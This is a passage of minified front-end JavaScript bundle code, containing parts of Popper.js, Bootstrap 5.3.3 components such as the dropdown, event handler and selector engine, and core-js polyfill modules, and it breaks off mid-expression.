t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=p.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,r=void 0===n?{}:n,o=t.effect;if("function"==typeof o){var i=o({state:a,name:e,instance:f,options:r});c.push(i||function(){})}})),f.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,n=t.popper;if(Tt(e,n)){a.rects={reference:jt(e,z(n),"fixed"===a.options.strategy),popper:B(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var r=0;r<a.orderedModifiers.length;r++)if(!0!==a.reset){var o=a.orderedModifiers[r],i=o.fn,s=o.options,c=void 0===s?{}:s,l=o.name;"function"==typeof i&&(a=i({state:a,options:c,name:l,instance:f})||a)}else a.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(t){f.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(o())}))}))),s}),destroy:function(){l(),u=!0}};if(!Tt(t,e))return f;function l(){c.forEach((function(t){return t()})),c=[]}return f.setOptions(n).then((function(t){!u&&n.onFirstUpdate&&n.onFirstUpdate(t)})),f}}var Pt=Dt(),Ct=Dt({defaultModifiers:[ot,_t,nt,M,Ot,yt,Et,X,xt]}),Mt=Dt({defaultModifiers:[ot,_t,nt,M]})},9011:function(t,e,n){t.exports=function(t,e,n,r){"use strict";return class extends n{constructor(e,n){super(),(e=r.getElement(e))&&(this._element=e,this._config=this._getConfig(n),t.set(this._element,this.constructor.DATA_KEY,this))}dispose(){t.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,n=!0){r.executeAfterTransition(t,e,n)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(e){return t.get(r.getElement(e),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}}(n(7269),n(7956),n(2105),n(4035))},7269:function(t){t.exports=function(){"use strict";const t=new Map;return{set(e,n,r){t.has(e)||t.set(e,new Map);const o=t.get(e);o.has(n)||0===o.size?o.set(n,r):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,n){return t.has(e)&&t.get(e).get(n)||null},remove(e,n){if(!t.has(e))return;const r=t.get(e);r.delete(n),0===r.size&&t.delete(e)}}}()},7956:function(t,e,n){t.exports=function(t){"use strict";const e=/[^.]*(?=\..*)\.|.*/,n=/\..*/,r=/::\d+$/,o={};let i=1;const s={mouseenter:"mouseover",mouseleave:"mouseout"},a=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function c(t,e){return e&&`${e}::${i++}`||t.uidEvent||i++}function u(t){const e=c(t);return t.uidEvent=e,o[e]=o[e]||{},o[e]}function f(t,e,n=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function l(t,e,n){const r="string"==typeof e,o=r?n:e||n;let i=m(t);return a.has(i)||(i=t),[r,o,i]}function p(t,n,r,o,i){if("string"!=typeof n||!t)return;let[a,p,d]=l(n,r,o);if(n in s){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};p=t(p)}const h=u(t),m=h[d]||(h[d]={}),y=f(m,p,a?r:null);if(y)return void(y.oneOff=y.oneOff&&i);const b=c(p,n.replace(e,"")),w=a?function(t,e,n){return function r(o){const i=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const a of i)if(a===s)return v(o,{delegateTarget:s}),r.oneOff&&g.off(t,o.type,e,n),n.apply(s,[o])}}(t,r,p):function(t,e){return function n(r){return v(r,{delegateTarget:t}),n.oneOff&&g.off(t,r.type,e),e.apply(t,[r])}}(t,p);w.delegationSelector=a?r:null,w.callable=p,w.oneOff=i,w.uidEvent=b,m[b]=w,t.addEventListener(d,w,a)}function d(t,e,n,r,o){const i=f(e[n],r,o);i&&(t.removeEventListener(n,i,Boolean(o)),delete e[n][i.uidEvent])}function h(t,e,n,r){const o=e[n]||{};for(const[i,s]of Object.entries(o))i.includes(r)&&d(t,e,n,s.callable,s.delegationSelector)}function m(t){return t=t.replace(n,""),s[t]||t}const g={on(t,e,n,r){p(t,e,n,r,!1)},one(t,e,n,r){p(t,e,n,r,!0)},off(t,e,n,o){if("string"!=typeof e||!t)return;const[i,s,a]=l(e,n,o),c=a!==e,f=u(t),p=f[a]||{},m=e.startsWith(".");if(void 0===s){if(m)for(const n of Object.keys(f))h(t,f,n,e.slice(1));for(const[n,o]of Object.entries(p)){const i=n.replace(r,"");c&&!e.includes(i)||d(t,f,a,o.callable,o.delegationSelector)}}else{if(!Object.keys(p).length)return;d(t,f,a,s,i?n:null)}},trigger(e,n,r){if("string"!=typeof n||!e)return null;const o=t.getjQuery();let i=null,s=!0,a=!0,c=!1;n!==m(n)&&o&&(i=o.Event(n,r),o(e).trigger(i),s=!i.isPropagationStopped(),a=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented());const u=v(new Event(n,{bubbles:s,cancelable:!0}),r);return c&&u.preventDefault(),a&&e.dispatchEvent(u),u.defaultPrevented&&i&&i.preventDefault(),u}};function v(t,e={}){for(const[n,r]of Object.entries(e))try{t[n]=r}catch(e){Object.defineProperty(t,n,{configurable:!0,get(){return r}})}return t}return g}(n(4035))},2333:function(t){t.exports=function(){"use strict";function t(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function e(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}return{setDataAttribute(t,n,r){t.setAttribute(`data-bs-${e(n)}`,r)},removeDataAttribute(t,n){t.removeAttribute(`data-bs-${e(n)}`)},getDataAttributes(e){if(!e)return{};const n={},r=Object.keys(e.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const o of r){let r=o.replace(/^bs/,"");r=r.charAt(0).toLowerCase()+r.slice(1,r.length),n[r]=t(e.dataset[o])}return n},getDataAttribute(n,r){return t(n.getAttribute(`data-bs-${e(r)}`))}}}()},5411:function(t,e,n){t.exports=function(t){"use strict";const e=e=>{let n=e.getAttribute("data-bs-target");if(!n||"#"===n){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t=`#${t.split("#")[1]}`),n=t&&"#"!==t?t.trim():null}return n?n.split(",").map((e=>t.parseSelector(e))).join(","):null},n={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter((t=>t.matches(e)))},parents(t,e){const n=[];let r=t.parentNode.closest(e);for(;r;)n.push(r),r=r.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const n=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(n,e).filter((e=>!t.isDisabled(e)&&t.isVisible(e)))},getSelectorFromElement(t){const r=e(t);return r&&n.findOne(r)?r:null},getElementFromSelector(t){const r=e(t);return r?n.findOne(r):null},getMultipleElementsFromSelector(t){const r=e(t);return r?n.find(r):[]}};return n}(n(4035))},2453:function(t,e,n){t.exports=function(t,e,n,r,o,i){"use strict";function s(t){const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const n in t)if("default"!==n){const r=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,r.get?r:{enumerable:!0,get:()=>t[n]})}return e.default=t,Object.freeze(e)}const a=s(t),c="dropdown",u=".bs.dropdown",f=".data-api",l="ArrowUp",p="ArrowDown",d=`hide${u}`,h=`hidden${u}`,m=`show${u}`,g=`shown${u}`,v=`click${u}${f}`,y=`keydown${u}${f}`,b=`keyup${u}${f}`,w="show",x='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',O=`${x}.${w}`,_=".dropdown-menu",E=i.isRTL()?"top-end":"top-start",j=i.isRTL()?"top-start":"top-end",S=i.isRTL()?"bottom-end":"bottom-start",A=i.isRTL()?"bottom-start":"bottom-end",T=i.isRTL()?"left-start":"right-start",D=i.isRTL()?"right-start":"left-start",P={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},C={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class M extends e{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=o.next(this._element,_)[0]||o.prev(this._element,_)[0]||o.findOne(_,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return P}static get DefaultType(){return C}static get NAME(){return c}toggle(){return this._isShown()?this.hide():this.show()}show(){if(i.isDisabled(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!n.trigger(this._element,m,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))n.on(t,"mouseover",i.noop);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(w),this._element.classList.add(w),n.trigger(this._element,g,t)}}hide(){if(i.isDisabled(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!n.trigger(this._element,d,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))n.off(t,"mouseover",i.noop);this._popper&&this._popper.destroy(),this._menu.classList.remove(w),this._element.classList.remove(w),this._element.setAttribute("aria-expanded","false"),r.removeDataAttribute(this._menu,"popper"),n.trigger(this._element,h,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!i.isElement(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${c.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===a)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:i.isElement(this._config.reference)?t=i.getElement(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=a.createPopper(t,this._menu,e)}_isShown(){return this._menu.classList.contains(w)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return T;if(t.classList.contains("dropstart"))return D;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?j:E:e?A:S}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(r.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...i.execute(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const n=o.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>i.isVisible(t)));n.length&&i.getNextActiveElement(n,e,t===p,!n.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=M.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=o.find(O);for(const n of e){const e=M.getInstance(n);if(!e||!1===e._config.autoClose)continue;const r=t.composedPath(),o=r.includes(e._menu);if(r.includes(e._element)||"inside"===e._config.autoClose&&!o||"outside"===e._config.autoClose&&o)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const i={relatedTarget:e._element};"click"===t.type&&(i.clickEvent=t),e._completeHide(i)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),n="Escape"===t.key,r=[l,p].includes(t.key);if(!r&&!n)return;if(e&&!n)return;t.preventDefault();const i=this.matches(x)?this:o.prev(this,x)[0]||o.next(this,x)[0]||o.findOne(x,t.delegateTarget.parentNode),s=M.getOrCreateInstance(i);if(r)return t.stopPropagation(),s.show(),void s._selectMenuItem(t);s._isShown()&&(t.stopPropagation(),s.hide(),i.focus())}}return n.on(document,y,x,M.dataApiKeydownHandler),n.on(document,y,_,M.dataApiKeydownHandler),n.on(document,v,M.clearMenus),n.on(document,b,M.clearMenus),n.on(document,v,x,(function(t){t.preventDefault(),M.getOrCreateInstance(this).toggle()})),i.defineJQueryPlugin(M),M}(n(1170),n(9011),n(7956),n(2333),n(5411),n(4035))},2105:function(t,e,n){t.exports=function(t,e){"use strict";return class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(n,r){const o=e.isElement(r)?t.getDataAttribute(r,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...e.isElement(r)?t.getDataAttributes(r):{},..."object"==typeof n?n:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[r,o]of Object.entries(n)){const n=t[r],i=e.isElement(n)?"element":e.toType(n);if(!new RegExp(o).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${i}" but expected type "${o}".`)}}}}(n(2333),n(4035))},4035:function(t,e){!function(t){"use strict";const e="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(n);return r||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0},o=t=>{t.dispatchEvent(new Event(e))},i=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},a=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,c=[],u=t=>{"loading"===document.readyState?(c.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of c)t()})),c.push(t)):t()},f=(t,e=[],n=t)=>"function"==typeof t?t(...e):n;t.defineJQueryPlugin=t=>{u((()=>{const e=a();if(e){const n=t.NAME,r=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=r,t.jQueryInterface)}}))},t.execute=f,t.executeAfterTransition=(t,n,i=!0)=>{if(!i)return void f(t);const s=r(n)+5;let a=!1;const c=({target:r})=>{r===n&&(a=!0,n.removeEventListener(e,c),f(t))};n.addEventListener(e,c),setTimeout((()=>{a||o(n)}),s)},t.findShadowRoot=s,t.getElement=t=>i(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,t.getNextActiveElement=(t,e,n,r)=>{const o=t.length;let i=t.indexOf(e);return-1===i?!n&&r?t[o-1]:t[0]:(i+=n?1:-1,r&&(i=(i+o)%o),t[Math.max(0,Math.min(i,o-1))])},t.getTransitionDurationFromElement=r,t.getUID=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},t.getjQuery=a,t.isDisabled=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),t.isElement=i,t.isRTL=()=>"rtl"===document.documentElement.dir,t.isVisible=t=>{if(!i(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},t.noop=()=>{},t.onDOMContentLoaded=u,t.parseSelector=n,t.reflow=t=>{t.offsetHeight},t.toType=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),t.triggerTransitionEnd=o,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}(e)},9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,e,n){var r=n(5335);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},8186:function(t,e,n){var r=n(5476),o=n(3747),i=n(6539),s=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},1344:function(t,e,n){var r=n(6885),o=n(8664),i=n(2612),s=n(3747),a=n(2998),c=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,p=7==t,d=5==t||l;return function(h,m,g,v){for(var y,b,w=i(h),x=o(w),O=r(m,g,3),_=s(x.length),E=0,j=v||a,S=e?j(h,_):n||p?j(h,0):void 0;_>E;E++)if((d||E in x)&&(b=O(y=x[E],E,w),t))if(e)S[E]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:c.call(S,y)}else switch(t){case 4:return!1;case 7:c.call(S,y)}return l?-1:u||f?f:S}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterOut:u(7)}},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),s=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2998:function(t,e,n){var r=n(5335),o=n(8679),i=n(1602)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},8569:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},4361:function(t,e,n){var r=n(1883),o=n(5816),i=n(7632),s=n(3610);t.exports=function(t,e){for(var n=o(e),a=s.f,c=i.f,u=0;u<n.length;u++){var f=n[u];r(t,f)||a(t,f,c(e,f))}}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(874),o=n(3610),i=n(6843);t.exports=function(t,e,n){var s=r(e);s in t?o.f(t,s,i(0,n)):t[s]=n}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),s=n(7061),a=i.process,c=a&&a.versions,u=c&&c.v8;u?o=(r=u.split("."))[0]+r[1]:s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),s=n(7485),a=n(5975),c=n(4361),u=n(4977);t.exports=function(t,e){var n,f,l,p,d,h=t.target,m=t.global,g=t.stat;if(n=m?r:g?r[h]||a(h,{}):(r[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(n,f))&&d.value:n[f],!u(m?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;c(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),s(n,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,e,n){var r=n(9085);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},6492:function(t,e,n){var r=n(9720),o=n(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},1883:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7708:function(t){t.exports={}},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,e,n){var r=n(2074),o=n(8569),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,e,n){var r=n(9310),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},9206:function(t,e,n){var r,o,i,s=n(2886),a=n(200),c=n(5335),u=n(7712),f=n(1883),l=n(9310),p=n(5904),d=n(7708),h=a.WeakMap;if(s){var m=l.state||(l.state=new h),g=m.get,v=m.has,y=m.set;r=function(t,e){return e.facade=t,y.call(m,t,e),e},o=function(t){return g.call(m,t)||{}},i=function(t){return v.call(m,t)}}else{var b=p("state");d[b]=!0,r=function(t,e){return e.facade=t,u(t,b,e),e},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4977:function(t,e,n){var r=n(2074),o=/#|\.prototype\./,i=function(t,e){var n=a[s(t)];return n==u||n!=c&&("function"==typeof e?r(e):!!e)},s=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},c=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,e,n){var r=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},2886:function(t,e,n){var r=n(200),o=n(9965),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,e,n){var r=n(5077),o=n(7694),i=n(3938),s=n(874),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=s(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(9304),i=n(6843),s=n(5476),a=n(874),c=n(1883),u=n(7694),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=a(e,!0),u)try{return f(t,e)}catch(t){}if(c(t,e))return i(!o.f.call(t,e),t[e])}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},6347:function(t,e,n){var r=n(1883),o=n(5476),i=n(8186).indexOf,s=n(7708);t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)!r(s,n)&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},5816:function(t,e,n){var r=n(6492),o=n(4789),i=n(8916),s=n(3938);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=i.f;return n?e.concat(n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},7485:function(t,e,n){var r=n(200),o=n(7712),i=n(1883),s=n(5975),a=n(9965),c=n(9206),u=c.get,f=c.enforce,l=String(String).split("String");(t.exports=function(t,e,n,a){var c,u=!!a&&!!a.unsafe,p=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(c=f(n)).source||(c.source=l.join("string"==typeof e?e:""))),t!==r?(u?!d&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||a(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,e,n){var r=n(200),o=n(7712);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",s=r[i]||o(i,{});t.exports=s},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,e,n){var r=n(7317),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},7317:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},3747:function(t,e,n){var r=n(7317),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(1229);t.exports=function(t){return Object(r(t))}},874:function(t,e,n){var r=n(5335);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},665:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,e,n){var r=n(200),o=n(2),i=n(1883),s=n(665),a=n(1849),c=n(5225),u=o("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||s;t.exports=function(t){return i(u,t)||(a&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},9581:function(t,e,n){"use strict";var r=n(1605),o=n(1344).map;r({target:"Array",proto:!0,forced:!n(5634)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4913:function(t,e,n){"use strict";var r=n(1605),o=n(5335),i=n(8679),s=n(6539),a=n(3747),c=n(5476),u=n(2057),f=n(1602),l=n(5634)("slice"),p=f("species"),d=[].slice,h=Math.max;r({target:"Array",proto:!0,forced:!l},{slice:function(t,e){var n,r,f,l=c(this),m=a(l.length),g=s(t,m),v=s(void 